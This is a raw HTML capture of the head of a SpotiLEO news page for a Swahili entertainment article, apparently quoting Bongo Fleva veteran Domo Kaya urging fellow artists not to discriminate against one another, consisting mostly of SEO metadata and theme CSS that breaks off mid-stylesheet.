

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spotileo.co.tz/domokaya-wasanii-tusibaguane/
body_size: 159708
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>

	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Domokaya: Wasanii tusibaguane - SpotiLEO</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://spotileo.co.tz/wp-content/uploads/2024/06/spotileo-logo.png' type='image/png'>
<link rel='preload' as='font' href='https://spotileo.co.tz/wp-content/themes/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://spotileo.co.tz/wp-content/themes/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://spotileo.co.tz/wp-content/themes/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://spotileo.co.tz/wp-content/themes/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>

		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="description" content="MSANII mkongwe wa muziki wa Bongo Fleva, Domo Kaya amewaomba wasanii wenzake kuacha tabia ya kubaguana kutokana na nyakati walizopo. Domo Kaya alisema kumekuwa na tabia za wasanii wa sasa kukataa kushirikiana na wakongwe katika nyimbo zao wakihofia kutofanya vizuri kimauzo. Domo Kaya aliyewahi kuwika na msanii mwenzake Man Dojo wakitamba na wimbo wa ‘Nikupe" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Na FESTO POLEA"/>
	<link rel="canonical" href="https://spotileo.co.tz/domokaya-wasanii-tusibaguane/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="SpotiLEO - Tanzania Standard Newspapers" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Domokaya: Wasanii tusibaguane - SpotiLEO" />
		<meta property="og:description" content="MSANII mkongwe wa muziki wa Bongo Fleva, Domo Kaya amewaomba wasanii wenzake kuacha tabia ya kubaguana kutokana na nyakati walizopo. Domo Kaya alisema kumekuwa na tabia za wasanii wa sasa kukataa kushirikiana na wakongwe katika nyimbo zao wakihofia kutofanya vizuri kimauzo. Domo Kaya aliyewahi kuwika na msanii mwenzake Man Dojo wakitamba na wimbo wa ‘Nikupe" />
		<meta property="og:url" content="https://spotileo.co.tz/domokaya-wasanii-tusibaguane/" />
		<meta property="article:published_time" content="2023-09-06T15:34:23+00:00" />
		<meta property="article:modified_time" content="2023-09-06T15:34:23+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/spotileo" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@spotileotz" />
		<meta name="twitter:title" content="Domokaya: Wasanii tusibaguane - SpotiLEO" />
		<meta name="twitter:description" content="MSANII mkongwe wa muziki wa Bongo Fleva, Domo Kaya amewaomba wasanii wenzake kuacha tabia ya kubaguana kutokana na nyakati walizopo. Domo Kaya alisema kumekuwa na tabia za wasanii wa sasa kukataa kushirikiana na wakongwe katika nyimbo zao wakihofia kutofanya vizuri kimauzo. Domo Kaya aliyewahi kuwika na msanii mwenzake Man Dojo wakitamba na wimbo wa ‘Nikupe" />
		<meta name="twitter:creator" content="@spotileotz" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/spotileo.co.tz\/domokaya-wasanii-tusibaguane\/#blogposting","name":"Domokaya: Wasanii tusibaguane - SpotiLEO","headline":"Domokaya: Wasanii tusibaguane","author":{"@id":"#author"},"publisher":{"@id":"https:\/\/spotileo.co.tz\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/spotileo.co.tz\/wp-content\/uploads\/2023\/09\/domo-kaya.jpg","width":640,"height":640},"datePublished":"2023-09-06T15:34:23+00:00","dateModified":"2023-09-06T15:34:23+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/spotileo.co.tz\/domokaya-wasanii-tusibaguane\/#webpage"},"isPartOf":{"@id":"https:\/\/spotileo.co.tz\/domokaya-wasanii-tusibaguane\/#webpage"},"articleSection":"Burudani"},{"@type":"BreadcrumbList","@id":"https:\/\/spotileo.co.tz\/domokaya-wasanii-tusibaguane\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/spotileo.co.tz#listItem","position":1,"name":"Home","item":"https:\/\/spotileo.co.tz","nextItem":{"@type":"ListItem","@id":"https:\/\/spotileo.co.tz\/category\/burudani\/#listItem","name":"Burudani"}},{"@type":"ListItem","@id":"https:\/\/spotileo.co.tz\/category\/burudani\/#listItem","position":2,"name":"Burudani","item":"https:\/\/spotileo.co.tz\/category\/burudani\/","nextItem":{"@type":"ListItem","@id":"https:\/\/spotileo.co.tz\/domokaya-wasanii-tusibaguane\/#listItem","name":"Domokaya: Wasanii tusibaguane"},"previousItem":{"@type":"ListItem","@id":"https:\/\/spotileo.co.tz#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/spotileo.co.tz\/domokaya-wasanii-tusibaguane\/#listItem","position":3,"name":"Domokaya: Wasanii tusibaguane","previousItem":{"@type":"ListItem","@id":"https:\/\/spotileo.co.tz\/category\/burudani\/#listItem","name":"Burudani"}}]},{"@type":"Organization","@id":"https:\/\/spotileo.co.tz\/#organization","name":"SpotiLeo","description":"Tanzania Standard Newspapers","url":"https:\/\/spotileo.co.tz\/","sameAs":["https:\/\/www.facebook.com\/spotileo","https:\/\/twitter.com\/spotileotz","https:\/\/www.instagram.com\/spotileo\/","https:\/\/www.youtube.com\/c\/DailyNewsDigital"]},{"@type":"Person","@id":"#author","name":"Na FESTO POLEA","image":{"@type":"ImageObject","@id":"https:\/\/spotileo.co.tz\/domokaya-wasanii-tusibaguane\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9b20d936fbfcbb375b2b1071c59e3a4c95118312e6144e13ed22fbdcaffd4e95?s=96&d=mm&r=g","width":96,"height":96,"caption":"Na FESTO POLEA"}},{"@type":"WebPage","@id":"https:\/\/spotileo.co.tz\/domokaya-wasanii-tusibaguane\/#webpage","url":"https:\/\/spotileo.co.tz\/domokaya-wasanii-tusibaguane\/","name":"Domokaya: Wasanii tusibaguane - SpotiLEO","description":"MSANII mkongwe wa muziki wa Bongo Fleva, Domo Kaya amewaomba wasanii wenzake kuacha tabia ya kubaguana kutokana na nyakati walizopo. Domo Kaya alisema kumekuwa na tabia za wasanii wa sasa kukataa kushirikiana na wakongwe katika nyimbo zao wakihofia kutofanya vizuri kimauzo. Domo Kaya aliyewahi kuwika na msanii mwenzake Man Dojo wakitamba na wimbo wa \u2018Nikupe","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/spotileo.co.tz\/#website"},"breadcrumb":{"@id":"https:\/\/spotileo.co.tz\/domokaya-wasanii-tusibaguane\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/spotileo.co.tz\/wp-content\/uploads\/2023\/09\/domo-kaya.jpg","@id":"https:\/\/spotileo.co.tz\/domokaya-wasanii-tusibaguane\/#mainImage","width":640,"height":640},"primaryImageOfPage":{"@id":"https:\/\/spotileo.co.tz\/domokaya-wasanii-tusibaguane\/#mainImage"},"datePublished":"2023-09-06T15:34:23+00:00","dateModified":"2023-09-06T15:34:23+00:00"},{"@type":"WebSite","@id":"https:\/\/spotileo.co.tz\/#website","url":"https:\/\/spotileo.co.tz\/","name":"SpotiLeo","description":"Tanzania Standard Newspapers","inLanguage":"en-US","publisher":{"@id":"https:\/\/spotileo.co.tz\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="SpotiLEO &raquo; Feed" href="https://spotileo.co.tz/feed/" />
<link rel="alternate" type="application/rss+xml" title="SpotiLEO &raquo; Comments Feed" href="https://spotileo.co.tz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spotileo.co.tz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspotileo.co.tz%2Fdomokaya-wasanii-tusibaguane%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spotileo.co.tz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspotileo.co.tz%2Fdomokaya-wasanii-tusibaguane%2F&#038;format=xml" />

<meta property="og:title" content="Domokaya: Wasanii tusibaguane - SpotiLEO" />
<meta property="og:type" content="article" />
<meta property="og:description" content="MSANII mkongwe wa muziki wa Bongo Fleva, Domo Kaya amewaomba wasanii wenzake kuacha tabia ya kubagua" />
<meta property="og:url" content="https://spotileo.co.tz/domokaya-wasanii-tusibaguane/" />
<meta property="og:site_name" content="SpotiLEO" />
<meta property="og:image" content="https://spotileo.co.tz/wp-content/uploads/2023/09/domo-kaya.jpg" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://spotileo.co.tz/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://spotileo.co.tz/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://spotileo.co.tz/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://spotileo.co.tz/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://spotileo.co.tz/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://spotileo.co.tz/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://spotileo.co.tz/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://spotileo.co.tz/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://spotileo.co.tz/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://spotileo.co.tz/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://spotileo.co.tz/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://spotileo.co.tz/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://spotileo.co.tz/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://spotileo.co.tz/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://spotileo.co.tz/wp-content/themes/jannah/assets/css/print.css?ver=5.4.0' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://spotileo.co.tz/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=5.4.0' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Cabin';}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #7eae22;}#instagram-link a:hover{color: #7eae22 !important;border-color: #7eae22 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #7eae22;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #7eae22;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #7eae22;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #7eae22;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #7eae22;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #7eae22;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #7eae22;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #7eae22;}::-moz-selection{background-color: #7eae22;color: #FFFFFF;}::selection{background-color: #7eae22;color: #FFFFFF;}circle.circle_bar{stroke: #7eae22;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 126,174,34,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #4c7c00;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #4c7c00;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #7eae22;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #7eae22;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #4c7c00;}#tie-body .mag-box-title{color: #7eae22;}#tie-body .mag-box-title:before{border-top-color: #7eae22;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #7eae22;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #7eae22;}#instagram-link a:hover{color: #7eae22 !important;border-color: #7eae22 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #7eae22;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #7eae22;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #7eae22;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #7eae22;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #7eae22;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #7eae22;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #7eae22;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #7eae22;}::-moz-selection{background-color: #7eae22;color: #FFFFFF;}::selection{background-color: #7eae22;color: #FFFFFF;}circle.circle_bar{stroke: #7eae22;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 126,174,34,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #4c7c00;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #4c7c00;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #7eae22;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #7eae22;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #4c7c00;}#tie-body .mag-box-title{color: #7eae22;}#tie-body .mag-box-title:before{border-top-color: #7eae22;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #7eae22;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #2c2e32;}#top-nav .breaking-news-nav li:hover{background-color: #2c2e32;border-color: #2c2e32;}#tie-wrapper #theme-header{background-color: #7eae22;}#logo.text-logo a,#logo.text-logo a:hover{color: #FFFFFF;}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container.fixed-nav{background-color: rgba(126,174,34,0.95);}}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container{background-color: #7eae22;}}.tie-cat-71,.tie-cat-item-71 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-71:after{border-top-color:#e67e22 !important;}.tie-cat-71:hover{background-color:#c86004 !important;}.tie-cat-71:hover:after{border-top-color:#c86004 !important;}.tie-cat-80,.tie-cat-item-80 > span{background-color:#2ecc71 !important;color:#FFFFFF 